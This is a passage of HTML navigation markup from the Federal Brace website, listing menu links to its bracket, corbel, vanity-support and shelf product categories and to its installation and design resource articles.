										<a  id="st_mo_ma_478" href="https://www.federalbrace.com/shower-bench-brackets-185" title="Shower Bench Brackets" class="mo_ma_level_1 mo_sub_a ">Shower Bench Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_479" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats" class="mo_ma_level_1 mo_sub_a ">Shower Bench Seats</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_480" href="https://www.federalbrace.com/floating-tactical-concealment-shelf-1162/FB-10845" class="mo_ma_level_0" title="Tactical">Tactical</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_403" href="javascript:;" class="mo_ma_level_0" title="Corbels">Corbels</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																																													<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbels-with-mount-system-265" title="Wood Corbels With Mount System" class="mo_ma_level_1 mo_sub_a">Wood Corbels With Mount System
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/265-category_default/Wood Corbels With Mount System.jpg" alt="Wood Corbels With Mount System"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbel-mounting-systems-703" title="Wood Corbel Mounting Systems" class="mo_ma_level_1 mo_sub_a">Wood Corbel Mounting Systems
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/703-category_default/Wood Corbel Mounting Systems.jpg" alt="Wood Corbel Mounting Systems"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbels-with-rib-mounts-728" title="Wood Corbels With Rib Mounts" class="mo_ma_level_1 mo_sub_a">Wood Corbels With Rib Mounts
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/728-category_default/Wood Corbels With Rib Mounts.jpg" alt="Wood Corbels With Rib Mounts"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/magnetic-click-corbels-1151" title="Magnetic Click Corbels" class="mo_ma_level_1 mo_sub_a">Magnetic Click Corbels
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/1151-category_default/Magnetic Click Corbels.jpg" alt="Magnetic Click Corbels"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																																										</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_453" href="javascript:;" class="mo_ma_level_0" title="ADA">ADA</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_460" href="https://www.federalbrace.com/content/360-ada-compliance" title="ADA Compliance Information" class="mo_ma_level_1 mo_sub_a ">ADA Compliance Information</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_454" href="https://www.federalbrace.com/atlas-ada-floating-vanity-support-929/40434" title="Atlas ADA Floating Vanity Support" class="mo_ma_level_1 mo_sub_a ">Atlas ADA Floating Vanity Support</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_455" href="https://www.federalbrace.com/ada-universal-floating-vanity-bracket-913/40435" title="ADA Universal Floating Vanity Bracket" class="mo_ma_level_1 mo_sub_a ">ADA Universal Floating Vanity Bracket</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_456" href="https://www.federalbrace.com/braila-ada-countertop-support-bracket-1099/FB-07443" title="Braila ADA Countertop Support Bracket" class="mo_ma_level_1 mo_sub_a ">Braila ADA Countertop Support Bracket</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_457" href="https://www.federalbrace.com/olympus-ada-residential-floating-vanity-bracket-1098/FB-07441" title="Olympus ADA Floating Vanity Bracket" class="mo_ma_level_1 mo_sub_a ">Olympus ADA Floating Vanity Bracket</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_284" href="javascript:;" class="mo_ma_level_0" title="Collections">Collections</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_481" href="https://www.federalbrace.com/floating-desk-brackets-770" title="Desk Brackets" class="mo_ma_level_1 mo_sub_a ">Desk Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_443" href="https://www.federalbrace.com/teak-shower-mats-1031" title="Teak Shower Mats" class="mo_ma_level_1 mo_sub_a ">Teak Shower Mats</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_444" href="https://www.federalbrace.com/kitchen-accessories-568" title="Kitchen Accessories" class="mo_ma_level_1 mo_sub_a ">Kitchen Accessories</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_446" href="https://www.federalbrace.com/led-lighting-717" title="LED Lighting" class="mo_ma_level_1 mo_sub_a ">LED Lighting</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_447" href="https://www.federalbrace.com/fasteners-+-finishing-947" title="Fasteners + Finishing" class="mo_ma_level_1 mo_sub_a ">Fasteners + Finishing</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_452" href="https://www.federalbrace.com/wall-cladding-1086" title="Wall Cladding" class="mo_ma_level_1 mo_sub_a ">Wall Cladding</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_449" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats" class="mo_ma_level_1 mo_sub_a ">Shower Bench Seats</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  separator">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_292" href="#" class="mo_ma_level_0" title="mega-menu-separator">mega-menu-separator</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_375" href="https://www.federalbrace.com/clearance-245" class="mo_ma_level_0" title="Clearance">Clearance</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_345" href="https://www.federalbrace.com/reviews" class="mo_ma_level_0" title="Reviews">Reviews</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_294" href="javascript:;" class="mo_ma_level_0" title="Media">Media</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_333" href="https://www.federalbrace.com/media" title="Blog" class="mo_ma_level_1 mo_sub_a ">Blog</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_335" href="https://www.federalbrace.com/videos" title="Videos" class="mo_ma_level_1 mo_sub_a ">Videos</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_298" href="javascript:;" class="mo_ma_level_0" title="About Us">About Us</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_373" href="/content/283-federal-brace-product-catalog" title="2024 Product Catalog" class="mo_ma_level_1 mo_sub_a ">2024 Product Catalog</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_484" href="/contact-us" title="Contact Us" class="mo_ma_level_1 mo_sub_a ">Contact Us</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_331" href="https://www.federalbrace.com/content/47-about-us" title="About Us" class="mo_ma_level_1 mo_sub_a ">About Us</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_330" href="https://www.federalbrace.com/content/48-our-partners" title="Distributors/Partners" class="mo_ma_level_1 mo_sub_a ">Distributors/Partners</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_332" href="https://www.federalbrace.com/content/98-company-awards" title="Company Awards" class="mo_ma_level_1 mo_sub_a ">Company Awards</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_339" href="https://www.federalbrace.com/content/50-policies" title="Company Policies" class="mo_ma_level_1 mo_sub_a ">Company Policies</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_341" href="/content/77-frequently-asked-questions" title="FAQ" class="mo_ma_level_1 mo_sub_a ">FAQ</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_359" href="/content/343-photo-contest" title="Photo Contest" class="mo_ma_level_1 mo_sub_a ">Photo Contest</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_49" href="javascript:;" class="mo_ma_level_0" title="Resources">Resources</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_114" href="javascript:;" title="Countertop Supports" class="mo_ma_level_1 mo_sub_a ">Countertop Supports</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_106" href="https://www.federalbrace.com/content/59-anatomy-of-a-bracket"  title="Anatomy of a Bracket" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Anatomy of a Bracket</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_115" href="https://www.federalbrace.com/content/66-countertop-application-types"  title="Countertop Application Types | Installation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Countertop Application Types | Installation</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_145" href="https://www.federalbrace.com/content/76-do-s-and-don-ts-of-countertop-supports"  title="Do&#039;s and Don&#039;ts | Countertop Support and Installation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Do&#039;s and Don&#039;ts | Countertop Support and Installation</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_116" href="https://www.federalbrace.com/content/71-using-brackets-outdoors"  title=" Outdoor Kitchen | Using Brackets" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>  Outdoor Kitchen | Using Brackets</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_117" href="https://www.federalbrace.com/content/67-kitchen-countertop-design"  title="Kitchen Countertop Design | Choose Your Design" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Kitchen Countertop Design | Choose Your Design</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_118" href="https://www.federalbrace.com/content/137-creating-an-eat-in-kitchen"  title="Eat in Kitchen | Secondary Counter" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Eat in Kitchen | Secondary Counter</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_119" href="https://www.federalbrace.com/content/164-island-or-peninsula"  title="Island or Peninsula | Kitchen Design" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Island or Peninsula | Kitchen Design</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_307" href="https://www.federalbrace.com/content/325-supporting-the-bermuda-corner-of-countertops"  title="Supporting the Bermuda Corner of Countertops" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Supporting the Bermuda Corner of Countertops</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_112" href="https://www.federalbrace.com/content/72-federal-brace-brackets-in-ikea-cabinets"  title="Federal Brace Brackets | IKEA Cabinets | Support" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Federal Brace Brackets | IKEA Cabinets | Support</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_120" href="javascript:;" title="Additional Product Info" class="mo_ma_level_1 mo_sub_a ">Additional Product Info</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_317" href="https://www.federalbrace.com/content/338-mounting-of-cantilever-rigging-on-metal-stud-construction"  title="Mounting of Cantilever Rigging on Metal Stud Construction" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Mounting of Cantilever Rigging on Metal Stud Construction</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_268" href="https://www.federalbrace.com/content/306-point-load-vs-uniform-distributed-load"  title="Point Load vs Uniform Distributed Load" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Point Load vs Uniform Distributed Load</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_123" href="https://www.federalbrace.com/content/166-corner-bracket-tool"  title="Corner Bracket | Measurement Tool" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Corner Bracket | Measurement Tool</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_124" href="https://www.federalbrace.com/content/79-screw-and-bolt-guide"  title="Screw and Bolt Guide | How-To" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Screw and Bolt Guide | How-To</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_125" href="https://www.federalbrace.com/content/214-hidden-countertop-support-guide"  title="Hidden Countertop Support Guide" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Hidden Countertop Support Guide</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_121" href="https://www.federalbrace.com/content/135-installation-kits"  title="Installation Kits | Screws | Bolts | Plates" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Installation Kits | Screws | Bolts | Plates</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_308" href="https://www.federalbrace.com/content/327-stud-wars-wood-or-metal"  title="Stud Wars: Wood or Metal?" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Stud Wars: Wood or Metal?</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_122" href="https://www.federalbrace.com/content/136-top-10-steps-to-prepare-for-a-remodel"  title="Top 10 Steps For Remodel Preparation | NARI Guide" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Top 10 Steps For Remodel Preparation | NARI Guide</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_126" href="javascript:;" title="Wood Corbel Product Info" class="mo_ma_level_1 mo_sub_a ">Wood Corbel Product Info</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_128" href="https://www.federalbrace.com/content/203-why-reinvent-the-wheel"  title="Wood Corbels - Reinvent the Wheel?" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Wood Corbels - Reinvent the Wheel?</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_131" href="https://www.federalbrace.com/content/231-metal-brackets-vs-wood-corbels"  title="Metal Brackets vs. Wood Corbels" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Metal Brackets vs. Wood Corbels</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_132" href="javascript:;" title="Floating Vanities/Bath Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Vanities/Bath Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_133" href="https://www.federalbrace.com/content/61-use-of-floating-vanity-mounting-systems-in-bathrooms"  title="Floating Vanity Mounting Systems in Bathrooms" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Floating Vanity Mounting Systems in Bathrooms</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_134" href="https://www.federalbrace.com/content/70-ada-guidelines-impacting-bathrooms-and-vanity-mounts"  title="ADA Compliance | Bathroom and Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> ADA Compliance | Bathroom and Vanity</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_135" href="https://www.federalbrace.com/content/69-floating-vanity-required-elements"  title="Required Elements for Floating Bathroom Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Required Elements for Floating Bathroom Vanity</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_136" href="https://www.federalbrace.com/content/215-supporting-a-vanity"  title="Supporting a Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Supporting a Vanity</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_137" href="javascript:;" title="LED Lighting" class="mo_ma_level_1 mo_sub_a ">LED Lighting</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_138" href="https://www.federalbrace.com/content/127-led-lighting"  title="LED Lighting | High Efficiency | Bracket Illumination" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> LED Lighting | High Efficiency | Bracket Illumination</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_277" href="https://www.federalbrace.com/content/319-getting-lit-with-led-lighting-systems"  title="Getting Lit with LED Lighting Systems" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Getting Lit with LED Lighting Systems</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_192" href="javascript:;" title="Tech Brackets" class="mo_ma_level_1 mo_sub_a ">Tech Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_193" href="https://www.federalbrace.com/content/271-maximizing-productivity-in-your-workspace-environment"  title="Maximizing Productivity in Your Workspace Environment" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Maximizing Productivity in Your Workspace Environment</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_266" href="https://www.federalbrace.com/content/304-personalize-your-wall-mounted-workstation"  title="Personalize Your Wall Mounted Workstation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Personalize Your Wall Mounted Workstation</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_139" href="javascript:;" title="Floating Shelves" class="mo_ma_level_1 mo_sub_a ">Floating Shelves</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_369" href="/content/349-how-to-install-floating-shelves"  title="How To Install Floating Shelves" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> How To Install Floating Shelves</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_315" href="https://www.federalbrace.com/content/336-comparing-tradition-floating-shelves-with-federal-brace-low-profile-solutions"  title="Comparing Traditional Floating Shelves With Federal Brace Low Profile Solutions" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Comparing Traditional Floating Shelves With Federal Brace Low Profile Solutions</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_274" href="https://www.federalbrace.com/content/315-how-to-properly-select-the-top-shelf-system"  title="How to Properly Select the “Top” Shelf System" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> How to Properly Select the “Top” Shelf System</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_142" href="javascript:;" title="Bench Support Brackets" class="mo_ma_level_1 mo_sub_a ">Bench Support Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_143" href="https://www.federalbrace.com/content/254-bench-support-resource"  title="Bench Bracket Resource" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Bench Bracket Resource</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
